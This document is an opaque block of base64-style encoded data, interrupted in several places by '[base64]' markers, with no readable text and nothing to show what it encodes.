ccFrPLAB+YAK/SyBbxNjBh/77SyUWegvpLbAfyIqsRNacmKLjn8aNFH+yrgLNzH614HJM40Kgm+Wv6vdKVb1k4KttX8whS7Mi0oEwdL5fnoZ8CU5yKa71UQgFQjT8ZjQgZEUjX9sfpnE4Bg3xjcwOWV4a474CyY64AOWocUK1Z0S/Zgm6zWk041VE4k2Jxgt5QNlNsQI8lTzjC5gzLdqQMdIcEApkbBRNhdy2il+lmLtkYr4FdkHTEMkaTAkuZI2PZ107PmumUGXYRZNtXwsOpbomcUSqmcC9hhdvYCTBfwZmTv4WgQ5c/1/NR3y+lAVB8sn9ClsDWnN3O9AIhcUfXT202BQ2yrlnzA/53XSE0l4VQbDJ7Ar62hYPHJ2Rq/anwWQTvuR4b552yLaMkHRRPXWL0reABgZcSv39WCAx96nmuB84H9UwsJKijC64SZ7hdBSZJFde2bmn18PKj4McJ7Na/lN58IuzVW3MfL+k1AMdKFrUiyGhzEa/fnhFv+zTInPgMbjvqGCH+6m8uZ9Da+YGEiv3/VVCU6TX/694tD4VRnXtG7TQyP5mtEtoIpo+Nk5LZQBXlRMSmfuwmn/f36D2txoi6oZujc4/oZ19f8ItRkVoVHj0WEsgoFBeZC3U9rehPURrXOiwZ6Ht6gUSf7s9tFfxwkHg9BBbVbpx2LvGBre9juYDfN/h+oDZdq0wBu6LXnIYERJH2EOKROngWLpQX1A33o7SoERzTFm1ACPDOvLCClI2dRAoL26C9nDBid6nbhoEzeXCTlqLO/6NoL4AD8BL+yP6PkWV11LzayxaBu+dm5eZct4VSrHrwi+h0MHtiz/hw9XTOUyTTc23nv/3BEQOxWtLRu0KZwXAzVi0CKnuRwg9MqDiTmazJGXFFuYdumOtn1c54NXbfHeDa4BpMxvJVD8N0/fb5Z0ZfDFodbEy2Mmrljv7zBVnEyy4TFDSCvzo04zyeDYxS65rCwtWzlk5zVCwF/SMjqHRbdHEeXcXc+j9fNrokjm/CaO7upSSaL7FPJh02qWNVbUE6SKrafutHV6cP0O6dSZMr8mWvhXqL4Y4meWAC+1y8LYtagamLKBZF5roEmBfrgPtxwZBR5hnSKLXBaHS7PuwU2qD6KU6T1rxcxxESuI8ANv/tUtbDGgL/jxp5klSXqWQT2cdXKce4FmZ8/jonyusFh+5umld2QRD83bUbTlUQhYIm/WzFg3/k3a/yHCNP7YfQ9wsxoplEWOk8tdxJuD8bbiTGK8/QJqYx5yO5cd92CiYzkY+PRgcdSYa3gF0Io+8ha7vTSX5xlczz3CQEVbiWY9H9CIiLxrZnVH+on+CwWFeug2TomOJxMqifjaK9od3R1LrBxx9BfYAB9ND2N4p/ZdbloKOoPEz/5fmCmj7m/HRdUwTfhN6ywaaZWzItxYz2waAvNGDENcUoQj9yJ7f4qidApfg78vgm2wSNR+xBN/LCDkJE/ViHdVJ+bfNr9Pfsz6xNfUdRFP8o6FBes+hc22DGcraWSgem/J3zUtCH1Mw1k6kVgs4bMxxW97DWEni581wOzvYwU86/PfOqxw0yWC9iRqG/cd/Sup7ibkUEQUTdJ5nFi8z6P4LKAYENnCBcqYsR7s4Cc1i88X8gw7wLke8MurCNcTNXreiNViG9aNJBQo/PnkNmhNvjOcvq0HeIvQ6AtuunJiuT62TUNCSU0/HFW2/ge6oni1NnQYW7fd0t4naW371YdqVBX7BvLeW75RSW3AIMRdCwHKPcjy1usziitdEiqrDisfrsht75UKdmxdMwDgNUq7koF9Qie/[base64]/VrPyVmJ7rwqYuZWUK7txCSes+GseW3VIx3Gxeo5G0zPSmaf+Lf+nlPhgd/XzyOlSGD3ZYlKwpE/AW31f4vrsCv/mGwm9M9jY1yWzN3dEa0bJlmctiuNo7xabC0YZq58Fv9yUqtF1sfDhdp1WxQ9pegBMHKacuLZdPcnBRyaFe+AivzLan0Mat4rGju6MmPpJLJWPXoSLfIAPmZbbqpM7sNPOH1bMOTc66f4TnzwD8F/YnkjtmJEKDE3Hquo92Lg2GeJ60/Qhx4hORIjdL7ilTW7fVZEd+alKVC0rEMjsWhxhznYp0MJ0O4qefYLn6LTZmtbN7FyUhUOJt8upUOV1BRyPxXAXoCVvPXLLAM3Z4yE/EMdiCtbBJEIdtWx1h3tB7/[base64]/0iCzbYznHMmVpZBTM/qGdI0uE7HEg/ZUNg8w0/61Zs5OZp+obKmipk/[base64]/CtMeKOCppMUEr/ktPYByJMzpLO89DY9B9+Opx0xdP85TIyy9Q/Rb7I2uPDdl76VVZWCCsqZ6zM94qmekRjm7i/RGAIcFPKDQeANktPwZh5n7daUVywqtoBgezYRGvEgkH6+ruLOhNdJxVbcBsrYQZ9nNI6wmX+K/[base64]/V7nwH/[base64]/jxgzlJ7lzz4YvqP/5XZtnjXPXCG2jSseDJTelPjFZFfEXih5/Wv74JugsTIzsDug1hmRHd/m3jNg5CKN1SLU2zZl0YHxr7X66g61FmcZwgG/eygYk/2pAsb/IcCQqQea0LYO4Uepq/[base64]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[base64]/uvvBny+iiNtT4jIMyHtv07MwmjLMv8zmynwiFGWz7m6VCx0SkxUistEJHZRtDMIrxI0pfgANEjCfCt/AGQzyA5P5hZIk+pVYMKB2KsWh/flNI8bxDQRbHlWwTlji2FTLucAmT/s/xD2KjPnbRpBGWl8uNPGg9ZJNmwOg8wY5Ax7FfWFl6pHpVHXr4zxvvV3mtAbJ3SEeFc2poF9Gf2GccqOd+7qnM4Ua72B4gjIqxjLGLdvEdQRXe+/hgoRnrYFolYXKx7Q8fhNr/jU+deJoSr5OJIbbBjZpPCULHcM/vHOBAh24sKUdOGcBTRK6cCZYONprLuM/5aLL0JKvI6WrxqwzIrdXaBAVRv79qB2UVSXrdN5mnr1eajQqCcqUMAYc7LWW0c4V14CFWhc/YMXo4pLzBj7b9Cs/lwjZHxOp0cqxQZxU3IgxtaEc4YFWmkqpXIccrYREVD4QEyfJa0iYF83tcfcPWGBIpdEotxnP/aZYo3gnx8R2BBS0kU1dXsP4gmHFW4Q61ryfOrB4weEZDgQQsuZKCNuC7JF7bajfD0zztGC5nwSAgpx7W1Gh8QgBZy++74V/9ofS3Lo92TkwQJN+7Bpy+IQaCjzKUm6QPV91NeUvU3nBsMaACqwPh6DcNXBmkrmdLUP9NUfJ0HHK4+5OZL6ccYMrMil1mbdzZDizBc6dug+S0gpcEfyGl1fbc+U1rtcuMhtyEy/LsnSiZJ7lyGacdqD1jrf/AvO3e8t4GStHCiEEWFhHAQAjISl0asLyJtFOFGhgY/uPTzIcC/X0BXmJmDw0LTPajZmjD8/[base64]/ODxABioU8cdigsFzwpmlHNx3G9MUh34J32eqH9cBBgidZATQ7KcwL02tOGf/iLLXHA1Z3SHEnFn3CM1j0mSbZ6cegP/MI/+ih7r8PodbqCkGHJ5p82EPWUE6Q0AA7oxulsK2i6fAhSLg/PkN66aH1T5KVvh51O+7neD+SaCuScSnU/T1cciXN9briEczHq4vcKOjyRPmvyOJKb4wL4hjEN0K/a8hzKRrTyAyqvKVLHFKPlDAsrwe15yV4Io6UdAKoVJAyL4oO/HN4DO/RAzqSqapKmMDplhviYozD/3NguIZTpPF+7hpZ4X8gB85QzEapJNfWqX9qqy+VsEIDanI6R5ducucLm28I7H8eWaZ8CRPXB5vf/zYG6yx0m8iVLF/llzv8hYwluiZDJW0BQbXtBVYW2EUP7vcpIfEQEaC8T1nLsQFxdFJ3LiYPZy1o24Hf7deELD+spvz9VzsSe7HMDa4aylnblqYKf3wCLZ26o37fN2DaYoKiNYVvQ9mtn4phrPzLVJDQovbwpr1ajIaQgV0sCe3neQr47kGZsNtDP6MpIbN2eWrI/pl+/[base64]/hH8iPj30wwIKHUvJWLv3ccMmwotTPqv+LTUvQUu8QoTEpbvhUZNIalp4eUhCv8/[base64]/q7f40MxuWeGFeACLa6ChBa+9VhZrQJzi4XcUQKD/XNSROFZcqldMVhTQlaxHyok+XCKqjoA3xOzLHxGoWXrF0KA4pR0m+H/0Q3HT6LH95p88I07ZSfiw0fj21tW3ahHO2SO4biHZ0putfp/W+s1B782tWH5imJmmKsKF77ZFf0hAThRVo715soQjS5IulBMYa+8BD6InG63pY/WdAhBCKQ+MmU1lLm9Wo0OXA3Rijix3D6qU1kgdj8UrCbd11Y/VoY5ib2Kj0GNhWbXnEooNKD+sP8Xcu8QzZhDsFMVz3kTQJ2tUB51RvrgGRx0P71gM7fg7Zmy/6rBeuL4JACe+Ai3pNY/L794Fk4RuumnpQhX5FM84qCJ+SdBHAZOySIRlkHgaretdJjtig2GKVjdU/BkKNO6eKFkhMgRaf1KLeENaS5FfJ/ZWphSPCAcFooS4HE4Zw9pKZ42BXuIylOrOYaheYy/HPOhAAgqL+j4ywB7+63N7ssv1lWOI/drd5XyKx6J97gz5QmiWstvz0gFwdeh7+J3fF2tZu23smZbn76JKMPrpQC5QzYNZ5pYmjK4rHV9sd6OVkprQUi/[base64]/DtfOfHsz2q8nKh7gfMx1ZQnqmjFJ/[base64]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